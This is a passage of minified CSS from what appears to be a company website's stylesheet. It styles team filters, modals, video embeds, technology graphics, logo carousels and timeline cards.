.people-filters-wrapper .tags-grad{background:#fff;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%);bottom:0;position:absolute;right:0;top:0;width:100px;z-index:2}@media (max-width:767.98px){.team-with-filter .people-filters-wrapper .tags-grad{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 51%)}}.team-with-filter .people-filters-wrapper .tags-grad.left{display:none;left:0;right:unset;transform:rotate(180deg)}.team-with-filter .people-filters-wrapper.scroll-arrows-visible .tags-grad.left{display:block}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.left-arr{bottom:0;left:0;position:absolute;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .scroll-btn.right-arr{bottom:0;position:absolute;right:0;top:3px;z-index:2}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev{border:1px solid #e87722}.team-with-filter .people-filters-wrapper .tag-btns .btn-round-chev:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none'%3E%3Cpath stroke='%23E87722' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m9 18 6-6-6-6'/%3E%3C/svg%3E")}.team-with-filter .people-filters{display:flex;overflow-x:auto;padding-right:100px;scroll-behavior:smooth;white-space:nowrap;-webkit-overflow-scrolling:touch;flex-grow:1;overflow:hidden}.team-with-filter .filter-button{background:#f0f0f0;border:none;border-radius:5px;cursor:pointer;flex-shrink:0;margin-right:16px;padding:10px 20px;transform:translateZ(0);transition:background .2s ease,transform .2s ease;white-space:nowrap;will-change:transform,background}.team-with-filter .filter-button:hover{background:#ddd;transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out}.team-with-filter .filter-button.active{background:#000;color:#fff;transform:translateZ(0);transition:.2s ease-in-out;-webkit-transition:.2s ease-in-out;transition:background .2s ease,transform .2s ease;will-change:transform,background}@media (max-width:767.98px){.team-with-filter .filter-button{margin-right:10px;padding:8px 16px}}.team-with-filter .no-filter-title{font:var(--Heading3-font);margin-bottom:60px!important}.team-with-filter .people-filters{padding-bottom:80px}.team-with-filter .people-filters .filter-button{background:#f8eae1;border:0;border-radius:6px;color:#1e1e1e;font:var(--TextMedium-Bold);margin-right:12px;padding:9px 18px;text-align:center}.team-with-filter .people-filters .filter-button:hover{color:#ba5f1b}.team-with-filter .people-filters .filter-button.active{background:#1e1e1e;color:#fff}.team-with-filter .people-item{margin-bottom:60px}.team-with-filter .people-item .teamcard .people-image img{height:120px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:120px}.team-with-filter .people-item .teamcard .people-title{color:#1e1e1e;display:inline-block;font:var(--TextMedium-Bold);margin-bottom:8px!important;margin-top:24px;padding-right:40px;position:relative;width:auto}.team-with-filter .people-item .teamcard .people-title a.people-title-link{color:#e87722}.team-with-filter .people-item .teamcard .people-title .people-cta{align-items:center;background-color:transparent;border:1px solid #e87722;border-radius:100px;display:flex;height:26px;justify-content:center;position:absolute;right:0;top:2px;transition:.2s ease-in-out;width:26px}.team-with-filter .people-item .teamcard .people-title .people-cta i{transition:.2s ease-in-out}.team-with-filter .people-item .teamcard .people-title:hover .people-cta{background-color:#fae4d3;border:1px solid #fae4d3}.team-with-filter .people-item .teamcard .people-title:hover .people-cta i{color:#000}.team-with-filter .people-item .teamcard .people-job{font:var(--TextRegular-Medium);margin-bottom:0}.people-modal .btn-close{background-color:#fae4d3;background-size:12px;border-radius:100px;color:#1e1e1e;opacity:1;padding:5px;position:absolute;right:24px;top:24px}.people-modal .btn-close:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='rgba(186, 95, 27, 1)' d='M.293.293a1 1 0 0 1 1.414 0L8 6.586 14.293.293a1 1 0 1 1 1.414 1.414L9.414 8l6.293 6.293a1 1 0 0 1-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 0 1-1.414-1.414L6.586 8 .293 1.707a1 1 0 0 1 0-1.414'/%3E%3C/svg%3E")}.people-modal .container--video{padding:0}.people-modal .container--video iframe{aspect-ratio:16/9;border-radius:12px;height:100%;margin-top:48px;overflow:clip;width:100%!important}.people-modal .modal-content{border-radius:12px}.people-modal .modal-body{padding:84px}.people-modal .modal-position,.people-modal .modal-title{font:var(--Heading5-font)}.people-modal .modal-bio{font:var(--TextRegular-Medium);margin-top:32px}.video-information .embed-wrapper{border-radius:12px;cursor:pointer;overflow:hidden;position:relative}.video-information .embed-wrapper .video-icon-overlay{align-items:center;display:flex;height:100%;justify-content:center;left:0;position:absolute;top:0;width:100%}.video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.video-information .embed-wrapper .video-icon-overlay .video-play-icon{color:#fff;font-size:2rem;opacity:0;transition:opacity .2s}.embed-wrapper.paused .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-pause-icon,.embed-wrapper:hover .video-information .embed-wrapper .video-icon-overlay .video-play-icon{opacity:1}.video-information .embed-wrapper:hover{cursor:pointer}.video-information .embed-wrapper:hover #pause-button{opacity:1;transition:.2s ease-in-out}.video-information .title{margin-bottom:80px!important}@media (max-width:991px){.video-information .title{margin-bottom:48px!important}}.video-information .embed-container{height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;pointer-events:auto;position:relative}.video-information .embed-container embed,.video-information .embed-container iframe,.video-information .embed-container object{height:100%;left:0;position:absolute;top:0;width:100%}.video-information .custom-controls{left:50%;padding:7rem;position:absolute;top:50%;transform:translate(-50%,-50%);z-index:2}.video-information__control-buttons{align-items:center;background:#000;border:none;border-radius:1000px;color:#fff;display:flex;height:33px;justify-content:center;outline:none;padding:1.5rem;width:33px}.video-information #pause-button{opacity:0;transition:.8s ease-in-out}.video-information--dark-mode{background-color:#1e1e1e!important;color:#fff}.video-information--dark-mode .h1,.video-information--dark-mode .h2,.video-information--dark-mode .h3,.video-information--dark-mode .h4,.video-information--dark-mode .h5,.video-information--dark-mode .h6,.video-information--dark-mode h1,.video-information--dark-mode h2,.video-information--dark-mode h3,.video-information--dark-mode h4,.video-information--dark-mode h5,.video-information--dark-mode h6{color:#fff}.technology-filter{background-color:#000;color:#fff;overflow:hidden;padding-bottom:294px!important;padding-top:120px!important;position:relative}@media (max-width:991px){.technology-filter{padding-top:64px!important}}.technology-filter__blocklist{display:flex;flex-direction:column;gap:55px;padding-block:60px}@media (max-width:991px){.technology-filter__blocklist{gap:32px;margin-right:40px;padding-block:24px}.technology-filter__blocklist .container{padding:0}}.technology-filter__blocklist .rich-text-content{opacity:1!important;transform:none!important}.technology-filter__blocklist .section{padding:0!important}@media (max-width:991px){.technology-filter .technology-container{min-height:80px;position:relative}}.technology-filter__rive-wrapper{left:85%;opacity:50%;position:absolute;top:75%;transform:translate(-50%,-50%)}@media (max-width:991px){.technology-filter__rive-wrapper{left:45%;top:185%}}.technology-filter .embed__aspect-lock{padding-top:0}.technology-filter .embed__aspect-lock iframe{left:50%!important}.technology-filter .title{color:#fff;font-size:52px;font-weight:700;letter-spacing:-.01em;line-height:58px;text-align:left}@media (max-width:991px){.technology-filter .title{font-size:36px!important;font-weight:700;line-height:43.2px;text-align:left}}.technology-filter .gradient-color{background:linear-gradient(86.92deg,#00a9eb 1.97%,#a1da8e 63.74%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{border-radius:18px;cursor:pointer;height:90px;position:relative;transition:.4s ease-in-out;width:90px;z-index:2}@media (max-width:991px){.technology-filter .technology-filter__modal-icon,.technology-filter .technology-item{height:60px;width:60px}.technology-filter .technology-filter__modal-icon img,.technology-filter .technology-item img{height:30px;width:30px}}.technology-filter .technology-filter__modal-icon--inner,.technology-filter .technology-item__inner{align-items:center;background-color:#1e1e1e;border-radius:18px;display:flex;height:100%;justify-content:center;position:relative;width:100%}.technology-filter__modal-icon{cursor:default!important;height:70px!important;width:70px!important}.technology-filter canvas{height:1200px!important;width:1200px!important}@media (max-width:991px){.technology-filter canvas{height:600px!important;width:600px!important}}.technology-filter__blur-1{background:#0bbbff;height:700px;left:40%;top:30%;width:700px}.technology-filter__blur-1,.technology-filter__blur-2{border-radius:2000px;filter:blur(220px);opacity:30%;position:absolute;transform:rotate(65deg);z-index:1}.technology-filter__blur-2{background:#00ffd1;height:550px;left:75%;top:50%;width:550px}.technology-filter .technology-item:hover{box-shadow:0 0 54px 0 #5bc5b2cc;transition:.4s ease-in-out}@media (max-width:578px){.technology-filter .technology-item{pointer-events:none}}.technology-filter .technology-item__tag{background:#000000cc;border-radius:6px;font-size:12px;font-weight:700;left:70%;line-height:18px;opacity:0;padding-block:6px;padding-inline:12px;position:absolute;text-align:left;transition:transform 1.3s linear,opacity .4s ease-in-out;white-space:nowrap}.technology-filter .technology-item:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter .modal-overlay{height:100%}@media (max-width:991px){.technology-filter .modal-overlay{height:110%!important}}.technology-filter__modal-icon:after{background:conic-gradient(from 180deg at 50% 50%,#5bc5b2 -72.47deg,#a1da8e 32.59deg,#00a9eb 207.83deg,#5bc5b2 287.53deg,#a1da8e 392.59deg);border-radius:18px;content:"";height:calc(100% + 2px);left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:calc(100% + 2px);z-index:-1}.technology-filter__modal{align-items:start;background:#000;border-radius:12px;display:flex;height:-moz-fit-content;height:fit-content;justify-content:start;left:50%;max-width:1080px;padding-bottom:80px;padding-inline:80px;padding-top:24px;position:fixed;top:105px;transform:translateX(-50%)!important;width:100%;z-index:1000}@media (max-width:991px){.technology-filter__modal{margin-inline:auto;padding:20px;width:90%}}.technology-filter__modal--bg-blur{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px);background:#ffffff80;height:100vh;height:100%;overflow-y:scroll;position:fixed;top:0;width:100vw;z-index:-1;z-index:400}.technology-filter__modal--link{color:#fff;font-size:16px;font-weight:700;letter-spacing:-.011em;line-height:24px;transition:.3s ease-in-out}.technology-filter__modal--link:hover{color:#db752f;transition:.3s ease-in-out}.technology-filter__modal--close-btn{align-items:center;background:#ffffff61;border:0;border-radius:1000px;color:#fff;display:flex;height:35px;justify-content:center;padding:10px;transition:.2s ease-in-out;width:35px}@media (min-width:991px){.technology-filter__modal--close-btn{margin-right:-56px}}.technology-filter__modal--close-btn:hover{background:#ffffff40;transition:.2s ease-in-out}.technology-filter__modal .sticky-top{top:24px}.technology-filter__modal .modal-content{background:#292929;border-radius:8px;color:#fff;margin-top:40px;padding-inline:140px;text-align:center;text-align:left}@media (max-width:991px){.technology-filter__modal .modal-content{padding-inline:24px}}.technology-filter__modal .modal-content .h1,.technology-filter__modal .modal-content .h2,.technology-filter__modal .modal-content .h3,.technology-filter__modal .modal-content .h4,.technology-filter__modal .modal-content .h5,.technology-filter__modal .modal-content .h6,.technology-filter__modal .modal-content h1,.technology-filter__modal .modal-content h2,.technology-filter__modal .modal-content h3,.technology-filter__modal .modal-content h4,.technology-filter__modal .modal-content h5,.technology-filter__modal .modal-content h6{color:#fff;text-align:left}.technology-filter__modal .modal-content .section-imageblock{opacity:1!important;transform:none!important}.technology-filter__modal-title{font-size:22px;font-weight:700;line-height:26.4px;text-align:left}section.technology-graphic{background-color:#000;color:#fff;position:relative}section.technology-graphic .container{position:relative}@keyframes solutionGraphicLineAnimation{0%{stroke-dashoffset:50}to{stroke-dashoffset:0}}@media not all and (-webkit-min-device-pixel-ratio:0),not all and (min-resolution:0.001dpcm){@supports (-webkit-touch-callout:none){section.technology-graphic .animated-path{animation:none!important}}}section.technology-graphic .orb{border-radius:2000px;filter:blur(150px);height:400px;opacity:1;position:absolute;width:400px;z-index:1}section.technology-graphic .orb.orb-blue{background:#0bbbff;bottom:350px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{background:#00ffd1;bottom:50px;right:150px}@supports (-moz-appearance:none){section.technology-graphic .orb{filter:blur(350px);height:500px;opacity:.5;width:500px}section.technology-graphic .orb.orb-blue{bottom:300px;right:calc(50% - 150px)}section.technology-graphic .orb.orb-green{bottom:0;right:150px}}section.technology-graphic .tg-header{position:relative}section.technology-graphic .tg-header .title{color:#fff;font:var(--Heading3-font)}section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal);margin:14px 0 24px}@media (max-width:767.98px){section.technology-graphic .tg-header .intro{font:var(--TextRegular-Normal)}}section.technology-graphic .tg-header .button{margin:24px 0 0}section.technology-graphic .tg-header .tech-key{bottom:-30px;position:absolute;right:0;text-align:right}section.technology-graphic .tg-header .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .tg-header .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .tg-header .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .tg-header .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .service-blocks{margin:100px 0;min-height:800px;position:relative}section.technology-graphic .service-blocks .service-block{background:#002f42;border-radius:12px;display:inline-block;padding:18px 12px 12px;position:absolute;width:auto;z-index:2}section.technology-graphic .service-blocks .service-block .view-items{background-color:#00445a;background-image:url(/assets/images/green-plus.svg);background-position:50%;background-repeat:no-repeat;background-size:17px;border-radius:50px;bottom:13px;display:block;height:30px;position:absolute;right:15px;width:30px}section.technology-graphic .service-blocks .service-block .view-items:hover{background-color:rgba(91,197,178,.4);cursor:pointer}section.technology-graphic .service-blocks .service-block .service-items{overflow:hidden}section.technology-graphic .service-blocks .service-block.block1{height:106px;left:120px;max-width:587px;min-width:410px}section.technology-graphic .service-blocks .service-block.block1 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block2{height:106px;left:780px;max-width:413px;min-width:223px}section.technology-graphic .service-blocks .service-block.block2 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block3{height:106px;max-width:527px;min-width:318px;right:190px;top:160px}section.technology-graphic .service-blocks .service-block.block3 .service-items{height:38px}section.technology-graphic .service-blocks .service-block.block4{bottom:300px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block4 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.block5{bottom:60px;max-height:156px;max-width:305px;min-height:106px;min-width:305px;right:0}section.technology-graphic .service-blocks .service-block.block5 .service-items{max-height:86px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:840px;min-width:840px;padding:18px 12px 12px 18px!important;top:315px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{display:grid;gap:1rem;grid-template-columns:repeat(3,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{background:#00445a;border-radius:4px;display:inline-block;margin:0;padding:13px;position:relative;width:100%}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-items{height:123px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items{background-color:rgba(91,197,178,.4);left:15px;right:unset}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .view-items:hover{background-color:#00445a}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(3),section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block:nth-child(6){margin-right:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font-size:14px;font-style:normal;font-weight:700;line-height:150%;margin-bottom:5px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .service-item{margin-right:8px}section.technology-graphic .service-blocks .service-block .block-title{font:var(--TextRegular-Bold);height:24px;margin-bottom:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:32px;margin-bottom:11px;margin-right:7px;padding:6px 12px;width:auto}section.technology-graphic .service-blocks .service-block .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .service-blocks .service-block .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .service-blocks .service-block .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:12px;font-style:normal;font-weight:700}section.technology-graphic .service-blocks .service-block .service-item .service-holder .service-logo{height:18px}section.technology-graphic .modal .modal-title{color:#fff}section.technology-graphic .modal .modal-footer,section.technology-graphic .modal .modal-header{border:0}section.technology-graphic .modal .modal-footer .tech-key{bottom:70px;left:60px;margin:0;position:absolute;right:unset;text-align:left}section.technology-graphic .modal .modal-footer .tech-key .key-item{display:inline-block;font-size:16px;font-weight:700;line-height:150%;margin-left:40px;padding-left:40px;position:relative}section.technology-graphic .modal .modal-footer .tech-key .key-item:before{background:#ccc;content:"";height:1.5px;left:0;position:absolute;top:12px;width:24px}section.technology-graphic .modal .modal-footer .tech-key .key-item.ours:before{background:#00a9e0}section.technology-graphic .modal .modal-footer .tech-key .key-item.third:before{background:#a1da8e}section.technology-graphic .modal .modal-content{background:#000;border-radius:12px;padding:84px}section.technology-graphic .modal .modal-content .modal-close{background:#ffffff61;border:0;border-radius:30px;color:#fff;height:36px;position:absolute;right:24px;top:24px;transition:.2s ease-in-out;width:36px}section.technology-graphic .modal .modal-content .modal-close:hover{background:#ffffff40;cursor:pointer;transition:.2s ease-in-out}section.technology-graphic .modal .modal-content .service-item{background:#00445a;border:1px solid #00445a;border-radius:4px;display:inline-block;height:40px;margin-bottom:12px;margin-right:8px;padding:8px 16px;width:auto}section.technology-graphic .modal .modal-content .service-item.ourtech{border-color:#00a9e0}section.technology-graphic .modal .modal-content .service-item.thirdpartytech{border-color:#a1da8e}section.technology-graphic .modal .modal-content .service-item .service-holder{color:#fff;font-family:Open Sans;font-size:16px;font-style:normal;font-weight:700}section.technology-graphic .modal .modal-content .service-item .service-holder .service-logo{height:18px}@media screen and (min-width:1200px) and (max-width:1399px){section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{max-width:275px;min-width:275px}section.technology-graphic .service-blocks .service-block.largeblock{max-width:760px!important;min-width:760px!important}}@media screen and (max-width:1199px){.service-blocks .service-items{display:none}.view-items.modal-open{display:inline-block!important}.subblocks .service-sub-block{padding-bottom:50px!important}section.technology-graphic .service-blocks .service-block.block2{left:unset;right:0}section.technology-graphic .service-blocks .largeblock{left:0;max-width:516px!important;min-width:516px!important;top:315px}section.technology-graphic .tg-header .tech-key{display:none}section.technology-graphic .independent-line-container{height:200px;left:745px;top:450px}}@media screen and (max-width:1023px){section.technology-graphic .service-blocks{min-height:600px}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:48%!important;min-width:48%!important;padding:18px 18px 12px!important;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block{border-radius:12px;height:70px;padding:23px 80px 13px 13px}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .service-sub-block .block-title{font:var(--TextRegular-Bold);height:24px;text-overflow:ellipsis;white-space:nowrap}section.technology-graphic .service-blocks .service-block.largeblock .subblocks .view-items{bottom:20px;left:unset!important;right:15px!important}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{height:100px;left:unset;max-width:48%!important;min-width:48%!important;padding:38px 80px 12px 22px;right:0}section.technology-graphic .service-blocks .service-block.block2{top:120px}section.technology-graphic .service-blocks .service-block.block3{top:240px}section.technology-graphic .service-blocks .service-block.block4{top:360px}section.technology-graphic .service-blocks .service-block.block5{top:480px}section.technology-graphic .service-blocks .service-block.block6{top:600px}section.technology-graphic .service-blocks .service-block .view-items{bottom:33px}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container,section.technology-graphic .parent-container{display:none}}@media screen and (max-width:991px){section.technology-graphic .orb{display:none}section.technology-graphic .service-blocks{margin-top:30px}section.technology-graphic .service-blocks .service-block{position:relative}section.technology-graphic .service-blocks .service-block.largeblock{left:0;max-width:100%!important;min-width:100%!important;position:relative;top:0}section.technology-graphic .service-blocks .service-block.largeblock .subblocks{grid-template-columns:repeat(1,1fr)}section.technology-graphic .service-blocks .service-block.block1,section.technology-graphic .service-blocks .service-block.block2,section.technology-graphic .service-blocks .service-block.block3,section.technology-graphic .service-blocks .service-block.block4,section.technology-graphic .service-blocks .service-block.block5{bottom:unset;left:unset;margin-top:20px;max-width:100%!important;min-width:100%!important;padding-bottom:unset!important;right:0;top:unset}section.technology-graphic .independent-line-container,section.technology-graphic .line1-container{display:none}section.technology-graphic .modal-content{padding:24px 24px 64px!important}section.technology-graphic .modal-footer .tech-key{bottom:40px!important;left:24px!important}section.technology-graphic .modal-footer .tech-key .key-item{margin-left:20px!important}}.section-logo-block{background-position:bottom;background-size:cover;color:#fff;overflow:hidden;padding-bottom:112px;padding-top:112px;position:relative}.section-logo-block .swiper-wrapper{z-index:6}.section-logo-block__blob{background:#0bbbff;border-radius:1000px;bottom:-50%;content:"";filter:blur(200px);height:500px;left:50%;opacity:.3;position:absolute;transform:translateX(-50%);width:900px;z-index:0}.page-main-content .section-logo-block{overflow-x:hidden}.section-logo-block .title{color:#1e1e1e!important;margin-bottom:48px!important}.section-logo-block .marq-item{height:100%}.section-logo-block .marquee{align-items:center;display:flex;gap:var(--gap);gap:32px;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.section-logo-block .marquee .marq-item{height:auto}.section-logo-block .marquee .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:0;top:0;width:60px}@media (max-width:767.98px){.section-logo-block .marquee .gradbar{display:none}}.section-logo-block .marquee .marquee__content{align-items:center;display:flex;flex-shrink:0;gap:var(--gap);gap:32px;justify-content:space-around;min-width:100%;transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech{transition:.3s ease-in-out}.section-logo-block .marquee .marquee__content .item-cont-tech .img-fluid{height:40px}.section-logo-block .marquee .marquee__content .item-cont-tech:hover{background:#1e1e1e;transition:.3s ease-in-out}.section-logo-block .item-cont-tech{align-items:center;background:#fcf9f7;border-radius:12px;display:flex;height:104px;justify-content:center;transition:.3s ease-in-out;width:162px}.section-logo-block .item-cont-tech .img-fluid{height:40px}.section-logo-block .item-cont-tech:hover{background:#f8eae1;transition:.3s ease-in-out}.section-logo-block .item-cont-tech.tech-prop{border:1px solid #00a9e0}.section-logo-block .item-cont-tech img{max-height:35px;max-width:125px}.section-logo-block .lb-swiper-container{overflow:hidden}.section-logo-block .lb-swiper-container .gradbar{background:#000;background:linear-gradient(270deg,#000,hsla(0,0%,100%,0) 73%);bottom:0;position:fixed;right:-20px;top:0;width:60px;z-index:1}@media (max-width:767.98px){.section-logo-block .lb-swiper-container .gradbar{display:none}}.section-logo-block .lb-swiper-container .gradbar-light{background:linear-gradient(90deg,hsla(0,0%,100%,0) -5.14%,#fff)}.section-logo-block .lb-swiper-container .swiper-pagination{text-align:left;width:50%}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .lb-swiper-container .swiper-pagination .swiper-pagination-bullet-active{background:#000}.section-logo-block .controls{text-align:right}.section-logo-block .controls .swiper-control-next,.section-logo-block .controls .swiper-control-prev{height:36px;width:36px;z-index:11}.section-logo-block .controls .swiper-control-next:after,.section-logo-block .controls .swiper-control-prev:after{height:25px;left:5px;top:5px;width:25px}.section-logo-block .controls .swiper-control-prev{margin-right:10px;transform:rotate(180deg)}.section-logo-block .logo-block__card{background-color:#fcf9f7;border-radius:12px;color:#4b4b4b;display:grid;font-size:14px;font-weight:500;grid-template-rows:auto 1fr auto;height:100%!important;line-height:21px;padding-block:32px;padding-inline:24px;text-align:left}.section-logo-block .swiper-logos-with-text{clip-path:inset(0 -50% 0 0);position:relative}.section-logo-block .swiper-logos-with-text .swiper-slide{align-self:stretch}.section-logo-block .swiper-logos-with-text__link{align-items:center;color:#1e1e1e;display:flex;font-weight:700;gap:12px;transition:.3s ease-in-out}.section-logo-block .swiper-logos-with-text__link:hover{color:#e87722;transition:.3s ease-in-out}.section-logo-block .swiper-timeline{clip-path:inset(-30% -34% 0 0);position:relative}@media (min-width:1350px){.section-logo-block .swiper-timeline{margin-top:40px}}.section-logo-block .swiper-timeline .swiper-slide{height:auto!important}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:first-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:50%;position:absolute;top:-40px;width:58%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:not(:first-child):after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:108%}.section-logo-block .swiper-timeline .swiper-wrapper>.swiper-slide:last-child:after{background:#e8772280;border-radius:100px;content:"";height:1px;left:0;position:absolute;top:-40px;width:50%}.section-logo-block .swiper-timeline__card{background-color:#fcf9f7;border-radius:16px;color:#4b4b4b;font-size:14px;font-weight:500;height:100%;line-height:21px;position:relative;text-align:left}.section-logo-block .swiper-timeline__card:before{background:#e87722;border-radius:100px;content:"";height:12px;left:50%;position:absolute;top:-46px;transform:translateX(-50%);width:12px}.section-logo-block .swiper-timeline__card--body{border-bottom-left-radius:12px;border-bottom-right-radius:12px;overflow:hidden;padding:24px}.section-logo-block .swiper-timeline__card--body .h5,.section-logo-block .swiper-timeline__card--body h5{margin-bottom:12px;padding-bottom:0}.section-logo-block .swiper-timeline__card--body ul{padding-left:1.25rem}.section-logo-block .swiper-timeline__card--body ul li{font-size:16px;line-height:24px}.section-logo-block .swiper-timeline__card--body ul li::marker{color:#1e1e1e!important}.section-logo-block .swiper-timeline__card img{border-top-left-radius:12px;border-top-right-radius:12px;height:169px;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:100%}.section-logo-block .swiper-timeline__img-wrapper{position:relative}.section-logo-block .swiper-timeline__img-wrapper span{color:#fff;font-size:52px;font-weight:700;left:50%;line-height:62.4px;position:absolute;top:50%;transform:translate(-50%,-50%);white-space:nowrap}@media (min-width:991px){.section-logo-block .swiper-wrapper.swiper-wrapper__with-text .swiper-slide{height:auto}}.section-logo-block .swiper-pagination__timeline{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__timeline .swiper-pagination-bullet-active{background:#000}.section-logo-block .swiper-pagination__with-text{display:flex;gap:8px;text-align:left;width:50%}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet{background:#666;background:#fae4d3;border-radius:10px;height:8px;opacity:1;width:8px}.section-logo-block .swiper-pagination__with-text .swiper-pagination-bullet-active{background:#000}.section-logo-block .btn-enabled-swiper,.section-logo-block .btn-round-chev-orange:hover{background-color:#e87722;border-color:#e87722}.card-carousel--darkmode{background:#000;overflow:hidden;position:relative}.card-carousel--darkmode .title{color:#fff!important}.card-carousel--darkmode .item-cont-tech{background:#1e1e1e;transition:.3s ease-in-out}.card-carousel--darkmode .item-cont-tech.tech-partner{border:1px solid #a1da8e}.card-carousel--darkmode .item-cont-tech:hover{background:#00445a;transition:.3s ease-in-out}.card-carousel--darkmode .logo-block__card{background-color:#292929;color:#fff}.card-carousel--darkmode .logo-block__card a{color:#e87722}.card-carousel--darkmode .logo-block__card a:hover{color:#fff}.card-carousel--darkmode .swiper-pagination-bullet{background:#fff!important;opacity:50%!important}.card-carousel--darkmode .swiper-pagination-bullet-active{background:#fff!important;opacity:100%!important}.card-carousel--darkmode__blob{background:linear-gradient(83.87deg,#1e1e1e 4.85%,#00a9eb 78.88%);border-radius:1000px;content:"";filter:blur(200px);height:400px;position:absolute;transform:rotate(80deg);width:1000px;z-index:2}.card-carousel--darkmode .swiper-timeline__card--body{background-color:#292929;color:#fff}.card-carousel--darkmode .swiper-timeline__card--body .h1,.card-carousel--darkmode .swiper-timeline__card--body .h2,.card-carousel--darkmode .swiper-timeline__card--body .h3,.card-carousel--darkmode .swiper-timeline__card--body .h4,.card-carousel--darkmode .swiper-timeline__card--body .h5,.card-carousel--darkmode .swiper-timeline__card--body .h6,.card-carousel--darkmode .swiper-timeline__card--body h1,.card-carousel--darkmode .swiper-timeline__card--body h2,.card-carousel--darkmode .swiper-timeline__card--body h3,.card-carousel--darkmode .swiper-timeline__card--body h4,.card-carousel--darkmode .swiper-timeline__card--body h5,.card-carousel--darkmode .swiper-timeline__card--body h6{color:#fff}.card-carousel--darkmode .swiper-timeline__card--body ul li::marker{color:#fff!important}.card-collage .intro-rte{margin-bottom:60px;max-width:620px}.card-collage .card-collage__linkhover{display:none}.card-collage__link-light{align-items:center;color:#fff!important;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-light path{fill:#fff}.card-collage__link-light:hover{opacity:75%;transition:.2s ease}.card-collage__card-body{display:flex;flex-direction:column;gap:24px}.card-collage__link-dark{align-items:center;color:#1e1e1e;display:flex;font-weight:700!important;gap:4px;margin-top:16px;transition:.2s ease}.card-collage__link-dark:hover{color:#1e1e1e}.card-collage__link-dark svg 